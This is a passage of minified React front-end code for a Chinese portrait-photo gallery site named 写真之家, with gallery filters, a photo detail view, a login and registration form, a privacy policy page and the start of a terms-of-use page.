bg-white",children:[l.jsx("option",{value:"all",children:"全部时间"}),l.jsx("option",{value:"today",children:"今天"}),l.jsx("option",{value:"week",children:"本周"}),l.jsx("option",{value:"month",children:"本月"}),l.jsx("option",{value:"year",children:"今年"})]})]}),l.jsxs("div",{children:[l.jsx("label",{className:"block text-sm font-semibold text-gray-700 mb-3",children:"分类"}),l.jsxs("select",{className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-pink-500 focus:border-pink-500 bg-white",children:[l.jsx("option",{value:"",children:"全部分类"}),l.jsx("option",{value:"japanese",children:"日式写真"}),l.jsx("option",{value:"korean",children:"韩式写真"}),l.jsx("option",{value:"pure",children:"清纯系"}),l.jsx("option",{value:"fashion",children:"时尚系"}),l.jsx("option",{value:"campus",children:"校园系"}),l.jsx("option",{value:"office",children:"职场系"})]})]})]})})]})}),l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:[l.jsx("div",{className:n==="grid"?"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4 gap-8":"space-y-8",children:o.map(g=>l.jsx(Jr,{photo:g,size:n==="list"?"large":"medium"},g.id))}),l.jsx("div",{className:"mt-16 text-center",children:l.jsx("button",{className:"bg-gradient-to-r from-pink-500 to-purple-600 text-white px-12 py-4 rounded-full font-bold hover:from-pink-600 hover:to-purple-700 transition-all duration-300 shadow-xl hover:shadow-2xl transform hover:scale-105",children:"加载更多精彩内容"})})]})]})},Lh=()=>{const{id:e}=hd(),[t,n]=N.useState(!1),[r,s]=N.useState(0),i=Fr.find(f=>f.id===e)||Fr[0],o=Fr.filter(f=>f.id!==i.id).slice(0,4),a=[i.fullUrl,...Fr.slice(0,5).map(f=>f.fullUrl)],u=()=>{s(f=>f===0?a.length-1:f-1)},c=()=>{s(f=>f===a.length-1?0:f+1)};return l.jsx("div",{className:"min-h-screen bg-gray-50",children:l.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:l.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[l.jsxs("div",{className:"lg:col-span-2",children:[l.jsxs("div",{className:"bg-white rounded-lg shadow-lg overflow-hidden mb-6",children:[l.jsxs("div",{className:"relative",children:[l.jsx("img",{src:a[r],alt:i.title,className:"w-full h-96 md:h-[600px] object-cover"}),i.isVip&&l.jsx("div",{className:"absolute top-4 right-4",children:l.jsxs("div",{className:"bg-gradient-to-r from-yellow-400 to-orange-500 text-white px-3 py-1 rounded-full flex items-center space-x-1 font-medium",children:[l.jsx(dn,{className:"h-4 w-4"}),l.jsx("span",{children:"VIP专享"})]})}),a.length>1&&l.jsxs(l.Fragment,{children:[l.jsx("button",{onClick:u,className:"absolute left-4 top-1/2 transform -translate-y-1/2 bg-black/50 text-white p-2 rounded-full hover:bg-black/70 transition-colors",children:l.jsx(uh,{className:"h-6 w-6"})}),l.jsx("button",{onClick:c,className:"absolute right-4 top-1/2 transform -translate-y-1/2 bg-black/50 text-white p-2 rounded-full hover:bg-black/70 transition-colors",children:l.jsx(jd,{className:"h-6 w-6"})}),l.jsx("div",{className:"absolute bottom-4 left-1/2 transform -translate-x-1/2 flex space-x-2",children:a.map((f,m)=>l.jsx("button",{onClick:()=>s(m),className:`w-2 h-2 rounded-full transition-colors ${m===r?"bg-white":"bg-white/50"}`},m))})]})]}),l.jsx("div",{className:"p-6 border-t",children:l.jsxs("div",{className:"flex items-center justify-between",children:[l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsxs("button",{onClick:()=>n(!t),className:`flex items-center space-x-2 px-4 py-2 rounded-full transition-all ${t?"bg-pink-500 text-white":"bg-gray-100 text-gray-700 hover:bg-pink-50 hover:text-pink-500"}`,children:[l.jsx(Vt,{className:`h-4 w-4 ${t?"fill-current":""}`}),l.jsx("span",{children:(i.likes+(t?1:0)).toLocaleString()})]}),l.jsxs("button",{className:"flex items-center space-x-2 px-4 py-2 bg-gray-100 text-gray-700 rounded-full hover:bg-gray-200 transition-colors",children:[l.jsx(yh,{className:"h-4 w-4"}),l.jsx("span",{children:"分享"})]})]}),l.jsxs("button",{className:"flex items-center space-x-2 px-6 py-2 bg-gradient-to-r from-pink-500 to-purple-600 text-white rounded-full hover:from-pink-600 hover:to-purple-700 transition-all",children:[l.jsx(wd,{className:"h-4 w-4"}),l.jsx("span",{children:"下载"})]})]})})]}),l.jsxs("div",{className:"bg-white rounded-lg shadow-lg p-6 mb-6",children:[l.jsx("h1",{className:"text-3xl font-bold text-gray-900 mb-4",children:i.title}),l.jsxs("div",{className:"flex items-center space-x-6 text-sm text-gray-500 mb-6",children:[l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(jt,{className:"h-4 w-4"}),l.jsxs("span",{children:[i.views.toLocaleString()," 次浏览"]})]}),l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(Vt,{className:"h-4 w-4"}),l.jsxs("span",{children:[i.likes.toLocaleString()," 次点赞"]})]}),l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(Hl,{className:"h-4 w-4"}),l.jsx("span",{children:new Date(i.uploadDate).toLocaleDateString("zh-CN")})]})]}),l.jsx("p",{className:"text-gray-700 leading-relaxed mb-6",children:i.description}),l.jsxs("div",{className:"mb-6",children:[l.jsxs("h3",{className:"text-lg font-semibold text-gray-900 mb-3 flex items-center",children:[l.jsx(jh,{className:"h-5 w-5 mr-2 text-pink-500"}),"相关标签"]}),l.jsx("div",{className:"flex flex-wrap gap-2",children:i.tags.map(f=>l.jsxs(U,{to:`/search?tag=${encodeURIComponent(f)}`,className:"px-3 py-1 bg-gradient-to-r from-pink-100 to-purple-100 text-gray-700 rounded-full hover:from-pink-200 hover:to-purple-200 transition-colors text-sm",children:["#",f]},f))})]}),l.jsxs("div",{className:"border-t pt-6",children:[l.jsxs("h3",{className:"text-lg font-semibold text-gray-900 mb-3 flex items-center",children:[l.jsx(Ae,{className:"h-5 w-5 mr-2 text-pink-500"}),"摄影师信息"]}),l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-pink-500 to-purple-600 rounded-full flex items-center justify-center text-white font-bold",children:i.photographer.charAt(0)}),l.jsxs("div",{children:[l.jsx("p",{className:"font-semibold text-gray-900",children:i.photographer}),l.jsx("p",{className:"text-sm text-gray-500",children:"专业人像摄影师"})]})]})]})]})]}),l.jsxs("div",{className:"space-y-6",children:[l.jsxs("div",{className:"bg-white rounded-lg shadow-lg p-6",children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"图片信息"}),l.jsxs("div",{className:"space-y-3 text-sm",children:[l.jsxs("div",{className:"flex justify-between",children:[l.jsx("span",{className:"text-gray-500",children:"分辨率:"}),l.jsx("span",{className:"text-gray-900",children:"1920 × 1080"})]}),l.jsxs("div",{className:"flex justify-between",children:[l.jsx("span",{className:"text-gray-500",children:"文件大小:"}),l.jsx("span",{className:"text-gray-900",children:"2.3 MB"})]}),l.jsxs("div",{className:"flex justify-between",children:[l.jsx("span",{className:"text-gray-500",children:"格式:"}),l.jsx("span",{className:"text-gray-900",children:"JPEG"})]}),l.jsxs("div",{className:"flex justify-between",children:[l.jsx("span",{className:"text-gray-500",children:"分类:"}),l.jsx("span",{className:"text-pink-500",children:i.category})]})]})]}),l.jsxs("div",{className:"bg-white rounded-lg shadow-lg p-6",children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"相关推荐"}),l.jsx("div",{className:"space-y-4",children:o.map(f=>l.jsxs(U,{to:`/photo/${f.id}`,className:"flex space-x-3 group",children:[l.jsx("img",{src:f.thumbnailUrl,alt:f.title,className:"w-16 h-16 object-cover rounded-lg group-hover:opacity-80 transition-opacity"}),l.jsxs("div",{className:"flex-1 min-w-0",children:[l.jsx("p",{className:"text-sm font-medium text-gray-900 line-clamp-2 group-hover:text-pink-500 transition-colors",children:f.title}),l.jsxs("div",{className:"flex items-center text-xs text-gray-500 mt-1",children:[l.jsx(jt,{className:"h-3 w-3 mr-1"}),l.jsx("span",{children:f.views.toLocaleString()})]})]})]},f.id))})]})]})]})})})},zh=()=>{const[e,t]=N.useState(!0),[n,r]=N.useState(!1),[s,i]=N.useState({email:"",password:"",username:"",confirmPassword:""}),o=u=>{const{name:c,value:f}=u.target;i(m=>({...m,[c]:f}))},a=u=>{u.preventDefault(),console.log("Form submitted:",s)};return l.jsx("div",{className:"min-h-screen bg-gradient-to-br from-pink-50 via-white to-purple-50 flex items-center justify-center px-4 sm:px-6 lg:px-8",children:l.jsxs("div",{className:"max-w-md w-full space-y-8",children:[l.jsxs("div",{className:"text-center",children:[l.jsxs("div",{className:"flex items-center justify-center space-x-2 mb-4",children:[l.jsx(Ae,{className:"h-10 w-10 text-pink-500"}),l.jsx("span",{className:"text-2xl font-bold bg-gradient-to-r from-pink-500 to-purple-600 bg-clip-text text-transparent",children:"写真之家"})]}),l.jsx("h2",{className:"text-3xl font-bold text-gray-900",children:e?"欢迎回来":"加入我们"}),l.jsx("p",{className:"mt-2 text-gray-600",children:e?"登录您的账户，继续探索精美写真":"创建账户，开始您的写真之旅"})]}),l.jsxs("div",{className:"bg-white py-8 px-6 shadow-xl rounded-lg",children:[l.jsxs("form",{className:"space-y-6",onSubmit:a,children:[!e&&l.jsxs("div",{children:[l.jsx("label",{htmlFor:"username",className:"block text-sm font-medium text-gray-700 mb-1",children:"用户名"}),l.jsxs("div",{className:"relative",children:[l.jsx("div",{className:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none",children:l.jsx(El,{className:"h-5 w-5 text-gray-400"})}),l.jsx("input",{id:"username",name:"username",type:"text",required:!e,value:s.username,onChange:o,className:"block w-full pl-10 pr-3 py-2 border border-gray-300 rounded-md focus:ring-pink-500 focus:border-pink-500",placeholder:"请输入用户名"})]})]}),l.jsxs("div",{children:[l.jsx("label",{htmlFor:"email",className:"block text-sm font-medium text-gray-700 mb-1",children:"邮箱地址"}),l.jsxs("div",{className:"relative",children:[l.jsx("div",{className:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none",children:l.jsx(jo,{className:"h-5 w-5 text-gray-400"})}),l.jsx("input",{id:"email",name:"email",type:"email",required:!0,value:s.email,onChange:o,className:"block w-full pl-10 pr-3 py-2 border border-gray-300 rounded-md focus:ring-pink-500 focus:border-pink-500",placeholder:"请输入邮箱地址"})]})]}),l.jsxs("div",{children:[l.jsx("label",{htmlFor:"password",className:"block text-sm font-medium text-gray-700 mb-1",children:"密码"}),l.jsxs("div",{className:"relative",children:[l.jsx("div",{className:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none",children:l.jsx(ji,{className:"h-5 w-5 text-gray-400"})}),l.jsx("input",{id:"password",name:"password",type:n?"text":"password",required:!0,value:s.password,onChange:o,className:"block w-full pl-10 pr-10 py-2 border border-gray-300 rounded-md focus:ring-pink-500 focus:border-pink-500",placeholder:"请输入密码"}),l.jsx("button",{type:"button",onClick:()=>r(!n),className:"absolute inset-y-0 right-0 pr-3 flex items-center",children:n?l.jsx(dh,{className:"h-5 w-5 text-gray-400 hover:text-gray-600"}):l.jsx(jt,{className:"h-5 w-5 text-gray-400 hover:text-gray-600"})})]})]}),!e&&l.jsxs("div",{children:[l.jsx("label",{htmlFor:"confirmPassword",className:"block text-sm font-medium text-gray-700 mb-1",children:"确认密码"}),l.jsxs("div",{className:"relative",children:[l.jsx("div",{className:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none",children:l.jsx(ji,{className:"h-5 w-5 text-gray-400"})}),l.jsx("input",{id:"confirmPassword",name:"confirmPassword",type:"password",required:!e,value:s.confirmPassword,onChange:o,className:"block w-full pl-10 pr-3 py-2 border border-gray-300 rounded-md focus:ring-pink-500 focus:border-pink-500",placeholder:"请再次输入密码"})]})]}),e&&l.jsxs("div",{className:"flex items-center justify-between",children:[l.jsxs("div",{className:"flex items-center",children:[l.jsx("input",{id:"remember-me",name:"remember-me",type:"checkbox",className:"h-4 w-4 text-pink-600 focus:ring-pink-500 border-gray-300 rounded"}),l.jsx("label",{htmlFor:"remember-me",className:"ml-2 block text-sm text-gray-700",children:"记住我"})]}),l.jsx(U,{to:"/forgot-password",className:"text-sm text-pink-600 hover:text-pink-500",children:"忘记密码？"})]}),l.jsx("div",{children:l.jsx("button",{type:"submit",className:"w-full flex justify-center py-2 px-4 border border-transparent rounded-md shadow-sm text-sm font-medium text-white bg-gradient-to-r from-pink-500 to-purple-600 hover:from-pink-600 hover:to-purple-700 focus:outline-none focus:ring-2 focus:ring-offset-2 focus:ring-pink-500 transition-all duration-200",children:e?"立即登录":"创建账户"})}),l.jsxs("div",{className:"text-center",children:[l.jsx("span",{className:"text-sm text-gray-600",children:e?"还没有账户？":"已有账户？"}),l.jsx("button",{type:"button",onClick:()=>t(!e),className:"ml-1 text-sm text-pink-600 hover:text-pink-500 font-medium",children:e?"立即注册":"立即登录"})]})]}),l.jsxs("div",{className:"mt-6",children:[l.jsxs("div",{className:"relative",children:[l.jsx("div",{className:"absolute inset-0 flex items-center",children:l.jsx("div",{className:"w-full border-t border-gray-300"})}),l.jsx("div",{className:"relative flex justify-center text-sm",children:l.jsx("span",{className:"px-2 bg-white text-gray-500",children:"或使用以下方式"})})]}),l.jsxs("div",{className:"mt-6 grid grid-cols-2 gap-3",children:[l.jsxs("button",{className:"w-full inline-flex justify-center py-2 px-4 border border-gray-300 rounded-md shadow-sm bg-white text-sm font-medium text-gray-500 hover:bg-gray-50 transition-colors",children:[l.jsxs("svg",{className:"w-5 h-5",viewBox:"0 0 24 24",children:[l.jsx("path",{fill:"currentColor",d:"M22.56 12.25c0-.78-.07-1.53-.2-2.25H12v4.26h5.92c-.26 1.37-1.04 2.53-2.21 3.31v2.77h3.57c2.08-1.92 3.28-4.74 3.28-8.09z"}),l.jsx("path",{fill:"currentColor",d:"M12 23c2.97 0 5.46-.98 7.28-2.66l-3.57-2.77c-.98.66-2.23 1.06-3.71 1.06-2.86 0-5.29-1.93-6.16-4.53H2.18v2.84C3.99 20.53 7.7 23 12 23z"}),l.jsx("path",{fill:"currentColor",d:"M5.84 14.09c-.22-.66-.35-1.36-.35-2.09s.13-1.43.35-2.09V7.07H2.18C1.43 8.55 1 10.22 1 12s.43 3.45 1.18 4.93l2.85-2.22.81-.62z"}),l.jsx("path",{fill:"currentColor",d:"M12 5.38c1.62 0 3.06.56 4.21 1.64l3.15-3.15C17.45 2.09 14.97 1 12 1 7.7 1 3.99 3.47 2.18 7.07l3.66 2.84c.87-2.6 3.3-4.53 6.16-4.53z"})]}),l.jsx("span",{className:"ml-2",children:"Google"})]}),l.jsxs("button",{className:"w-full inline-flex justify-center py-2 px-4 border border-gray-300 rounded-md shadow-sm bg-white text-sm font-medium text-gray-500 hover:bg-gray-50 transition-colors",children:[l.jsx("svg",{className:"w-5 h-5",fill:"currentColor",viewBox:"0 0 24 24",children:l.jsx("path",{d:"M24 12.073c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.99 4.388 10.954 10.125 11.854v-8.385H7.078v-3.47h3.047V9.43c0-3.007 1.792-4.669 4.533-4.669 1.312 0 2.686.235 2.686.235v2.953H15.83c-1.491 0-1.956.925-1.956 1.874v2.25h3.328l-.532 3.47h-2.796v8.385C19.612 23.027 24 18.062 24 12.073z"})}),l.jsx("span",{className:"ml-2",children:"Facebook"})]})]})]})]}),l.jsxs("div",{className:"text-center text-xs text-gray-500",children:["继续使用即表示您同意我们的",l.jsx(U,{to:"/terms",className:"text-pink-600 hover:text-pink-500 mx-1",children:"服务条款"}),"和",l.jsx(U,{to:"/privacy",className:"text-pink-600 hover:text-pink-500 mx-1",children:"隐私政策"})]})]})})},Rh=()=>l.jsxs("div",{className:"min-h-screen bg-gray-50",children:[l.jsx("div",{className:"bg-gradient-to-r from-blue-600 to-purple-700 text-white",children:l.jsx("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 py-16",children:l.jsxs("div",{className:"text-center",children:[l.jsx(Qn,{className:"h-16 w-16 mx-auto mb-6 text-blue-200"}),l.jsx("h1",{className:"text-4xl font-bold mb-4",children:"隐私政策"}),l.jsx("p",{className:"text-xl text-blue-100",children:"我们重视您的隐私，致力于保护您的个人信息安全"}),l.jsx("div",{className:"mt-6 text-sm text-blue-200",children:"最后更新时间：2025年1月15日"})]})})}),l.jsx("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:l.jsxs("div",{className:"bg-white rounded-lg shadow-lg p-8",children:[l.jsxs("section",{className:"mb-12",children:[l.jsxs("div",{className:"flex items-center mb-6",children:[l.jsx(vi,{className:"h-6 w-6 text-blue-500 mr-3"}),l.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"隐私政策概述"})]}),l.jsx("div",{className:"bg-blue-50 border-l-4 border-blue-500 p-6 rounded-r-lg",children:l.jsx("p",{className:"text-gray-700 leading-relaxed",children:'写真之家（以下简称"我们"）深知个人信息对您的重要性，并会尽全力保护您的个人信息安全可靠。 我们致力于维持您对我们的信任，恪守以下原则，保护您的个人信息：权责一致原则、目的明确原则、 选择同意原则、最少够用原则、确保安全原则、主体参与原则、公开透明原则等。'})})]}),l.jsxs("section",{className:"mb-12",children:[l.jsxs("div",{className:"flex items-center mb-6",children:[l.jsx(jt,{className:"h-6 w-6 text-green-500 mr-3"}),l.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"我们收集的信息"})]}),l.jsxs("div",{className:"space-y-6",children:[l.jsxs("div",{className:"border-l-4 border-green-500 pl-6",children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-3",children:"账户信息"}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2",children:[l.jsx("li",{children:"注册时提供的用户名、邮箱地址"}),l.jsx("li",{children:"个人资料信息（如头像、个人简介等）"}),l.jsx("li",{children:"账户设置和偏好信息"})]})]}),l.jsxs("div",{className:"border-l-4 border-green-500 pl-6",children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-3",children:"使用信息"}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2",children:[l.jsx("li",{children:"浏览记录、搜索历史"}),l.jsx("li",{children:"收藏、点赞等互动行为"}),l.jsx("li",{children:"设备信息（IP地址、浏览器类型等）"})]})]}),l.jsxs("div",{className:"border-l-4 border-green-500 pl-6",children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-3",children:"上传内容"}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2",children:[l.jsx("li",{children:"您上传的图片及相关描述信息"}),l.jsx("li",{children:"评论、反馈等用户生成内容"})]})]})]})]}),l.jsxs("section",{className:"mb-12",children:[l.jsxs("div",{className:"flex items-center mb-6",children:[l.jsx(Ns,{className:"h-6 w-6 text-purple-500 mr-3"}),l.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"信息使用方式"})]}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[l.jsxs("div",{className:"bg-purple-50 p-6 rounded-lg",children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-3",children:"服务提供"}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2",children:[l.jsx("li",{children:"提供个性化内容推荐"}),l.jsx("li",{children:"维护账户安全"}),l.jsx("li",{children:"处理用户请求和反馈"})]})]}),l.jsxs("div",{className:"bg-purple-50 p-6 rounded-lg",children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-3",children:"服务改进"}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2",children:[l.jsx("li",{children:"分析用户行为，优化产品功能"}),l.jsx("li",{children:"进行数据统计和分析"}),l.jsx("li",{children:"开发新功能和服务"})]})]})]})]}),l.jsxs("section",{className:"mb-12",children:[l.jsxs("div",{className:"flex items-center mb-6",children:[l.jsx(ji,{className:"h-6 w-6 text-red-500 mr-3"}),l.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"信息保护措施"})]}),l.jsx("div",{className:"bg-red-50 border border-red-200 rounded-lg p-6",children:l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[l.jsxs("div",{children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-3",children:"技术保护"}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2",children:[l.jsx("li",{children:"数据加密传输和存储"}),l.jsx("li",{children:"访问权限控制"}),l.jsx("li",{children:"定期安全审计"}),l.jsx("li",{children:"防火墙和入侵检测"})]})]}),l.jsxs("div",{children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-3",children:"管理保护"}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2",children:[l.jsx("li",{children:"员工隐私培训"}),l.jsx("li",{children:"数据访问审批流程"}),l.jsx("li",{children:"第三方合作伙伴审核"}),l.jsx("li",{children:"应急响应机制"})]})]})]})})]}),l.jsxs("section",{className:"mb-12",children:[l.jsxs("div",{className:"flex items-center mb-6",children:[l.jsx(Ns,{className:"h-6 w-6 text-indigo-500 mr-3"}),l.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"您的权利"})]}),l.jsxs("div",{className:"space-y-4",children:[l.jsxs("div",{className:"flex items-start space-x-4 p-4 bg-indigo-50 rounded-lg",children:[l.jsx("div",{className:"flex-shrink-0 w-8 h-8 bg-indigo-500 text-white rounded-full flex items-center justify-center font-bold",children:"1"}),l.jsxs("div",{children:[l.jsx("h3",{className:"font-semibold text-gray-900",children:"访问权"}),l.jsx("p",{className:"text-gray-700",children:"您有权了解我们收集、使用您个人信息的情况"})]})]}),l.jsxs("div",{className:"flex items-start space-x-4 p-4 bg-indigo-50 rounded-lg",children:[l.jsx("div",{className:"flex-shrink-0 w-8 h-8 bg-indigo-500 text-white rounded-full flex items-center justify-center font-bold",children:"2"}),l.jsxs("div",{children:[l.jsx("h3",{className:"font-semibold text-gray-900",children:"更正权"}),l.jsx("p",{className:"text-gray-700",children:"您有权要求我们更正或补充您的个人信息"})]})]}),l.jsxs("div",{className:"flex items-start space-x-4 p-4 bg-indigo-50 rounded-lg",children:[l.jsx("div",{className:"flex-shrink-0 w-8 h-8 bg-indigo-500 text-white rounded-full flex items-center justify-center font-bold",children:"3"}),l.jsxs("div",{children:[l.jsx("h3",{className:"font-semibold text-gray-900",children:"删除权"}),l.jsx("p",{className:"text-gray-700",children:"在特定情况下，您有权要求我们删除您的个人信息"})]})]}),l.jsxs("div",{className:"flex items-start space-x-4 p-4 bg-indigo-50 rounded-lg",children:[l.jsx("div",{className:"flex-shrink-0 w-8 h-8 bg-indigo-500 text-white rounded-full flex items-center justify-center font-bold",children:"4"}),l.jsxs("div",{children:[l.jsx("h3",{className:"font-semibold text-gray-900",children:"撤回同意权"}),l.jsx("p",{className:"text-gray-700",children:"您有权撤回对个人信息处理的同意"})]})]})]})]}),l.jsxs("section",{className:"mb-12",children:[l.jsxs("div",{className:"flex items-center mb-6",children:[l.jsx(oh,{className:"h-6 w-6 text-orange-500 mr-3"}),l.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"Cookie 使用说明"})]}),l.jsxs("div",{className:"bg-orange-50 border border-orange-200 rounded-lg p-6",children:[l.jsx("p",{className:"text-gray-700 mb-4",children:"我们使用Cookie和类似技术来提供、保护和改进我们的服务。Cookie是存储在您设备上的小型文本文件。"}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-4",children:[l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"w-12 h-12 bg-orange-500 text-white rounded-full flex items-center justify-center mx-auto mb-2",children:l.jsx(Qn,{className:"h-6 w-6"})}),l.jsx("h3",{className:"font-semibold text-gray-900",children:"必要Cookie"}),l.jsx("p",{className:"text-sm text-gray-600",children:"确保网站正常运行"})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"w-12 h-12 bg-orange-500 text-white rounded-full flex items-center justify-center mx-auto mb-2",children:l.jsx(jt,{className:"h-6 w-6"})}),l.jsx("h3",{className:"font-semibold text-gray-900",children:"分析Cookie"}),l.jsx("p",{className:"text-sm text-gray-600",children:"帮助我们改进服务"})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"w-12 h-12 bg-orange-500 text-white rounded-full flex items-center justify-center mx-auto mb-2",children:l.jsx(Ns,{className:"h-6 w-6"})}),l.jsx("h3",{className:"font-semibold text-gray-900",children:"个性化Cookie"}),l.jsx("p",{className:"text-sm text-gray-600",children:"提供个性化体验"})]})]})]})]}),l.jsxs("section",{className:"mb-8",children:[l.jsxs("div",{className:"flex items-center mb-6",children:[l.jsx(Qn,{className:"h-6 w-6 text-blue-500 mr-3"}),l.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"联系我们"})]}),l.jsxs("div",{className:"bg-blue-50 border border-blue-200 rounded-lg p-6",children:[l.jsx("p",{className:"text-gray-700 mb-4",children:"如果您对本隐私政策有任何疑问、意见或建议，请通过以下方式联系我们："}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[l.jsxs("div",{children:[l.jsx("h3",{className:"font-semibold text-gray-900 mb-2",children:"邮箱联系"}),l.jsx("p",{className:"text-gray-700",children:"privacy@photo-home.com"})]}),l.jsxs("div",{children:[l.jsx("h3",{className:"font-semibold text-gray-900 mb-2",children:"客服热线"}),l.jsx("p",{className:"text-gray-700",children:"400-888-0000"})]})]}),l.jsx("div",{className:"mt-4 p-4 bg-blue-100 rounded-lg",children:l.jsxs("p",{className:"text-sm text-gray-700",children:[l.jsx("strong",{children:"注意："}),"我们将在收到您的请求后15个工作日内回复。为了保护您的隐私和安全， 我们可能需要验证您的身份后才能处理您的请求。"]})})]})]}),l.jsx("section",{children:l.jsxs("div",{className:"bg-gray-100 border border-gray-200 rounded-lg p-6",children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-3",children:"政策更新"}),l.jsx("p",{className:"text-gray-700",children:"我们可能会不时更新本隐私政策。当我们对隐私政策进行重大变更时，我们会通过网站公告、 邮件通知等方式告知您。请您定期查看本政策，以了解我们如何保护您的信息。"})]})})]})})]}),Th=()=>l.jsxs("div",{className:"min-h-screen bg-gray-50",children:[l.jsx("div",{className:"bg-gradient-to-r from-green-600 to-blue-700 text-white",children:l.jsx("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 py-16",children:l.jsxs("div",{className:"text-center",children:[l.jsx(Qa,{className:"h-16 w-16 mx-auto mb-6 text-green-200"}),l.jsx("h1",{className:"text-4xl font-bold mb-4",children:"使用条款"}),l.jsx("p",{className:"text-xl text-green-100",children:"欢迎使用写真之家，请仔细阅读以下使用条款"}),l.jsx("div",{className:"mt-6 text-sm text-green-200",children:"生效日期：2025年1月15日"})]})})}),l.jsx("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:l.jsxs("div",{className:"bg-white rounded-lg shadow-lg p-8",children:[l.jsxs("section",{className:"mb-12",children:[l.jsxs("div",{className:"flex items-center mb-6",children:[l.jsx(ah,{className:"h-6 w-6 text-green-500 mr-3"}),l.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"接受条款"})]}),l.jsx("div",{className:"bg-green-50 border-l-4 border-green-500 p-6 rounded-r-lg",children:l.jsx("p",{className:"text-gray-700 leading-relaxed",children:"欢迎访问写真之家！通过访问或使用我们的网站和服务，您同意受本使用条款的约束。 如果您不同意这些条款，请不要使用我们的服务。我们保留随时修改这些条款的权利， 修改后的条款将在网站上公布后立即生效。"})})]}),l.jsxs("section",{className:"mb-12",children:[l.jsxs("div",{className:"flex items-center mb-6",children:[l.jsx(vi,{className:"h-6 w-6 text-blue-500 mr-3"}),l.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"服务描述"})]}),l.jsxs("div",{className:"space-y-6",children:[l.jsxs("div",{className:"border-l-4 border-blue-500 pl-6",children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-3",children:"平台服务"}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2",children:[l.jsx("li",{children:"提供日韩写真图片浏览和下载服务"}),l.jsx("li",{children:"用户注册、登录和个人资料管理"}),l.jsx("li",{children:"图片收藏、点赞和分享功能"}),l.jsx("li",{children:"摄影师作品展示和交流平台"})]})]}),l.jsxs("div",{className:"border-l-4 border-blue-500 pl-6",children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-3",children:"VIP服务"}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2",children:[l.jsx("li",{children:"高清图片无限下载"}),l.jsx("li",{children:"独家VIP专享内容"}),l.jsx("li",{children:"优先客服支持"}),l.jsx("li",{children:"无广告浏览体验"})]})]})]})]}),l.jsxs("section",{className:"mb-12",children:[l.jsxs("div",{className:"flex items-center mb-6",children:[l.jsx(Ni,{className:"h-6 w-6 text-purple-500 mr-3"}),l.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"用户责任与义务"})]}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[l.jsxs("div",{className:"bg-purple-50 p-6 rounded-lg",children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-3",children:"账户管理"}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2",children:[l.jsx("li",{children:"提供真实、准确的注册信息"}),l.jsx("li",{children:"保护账户密码安全"}),l.jsx("li",{children:"及时更新个人信息"}),l.jsx("li",{children:"对账户活动承担责任"})]})]}),l.jsxs("div",{className:"bg-purple-50 p-6 rounded-lg",children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 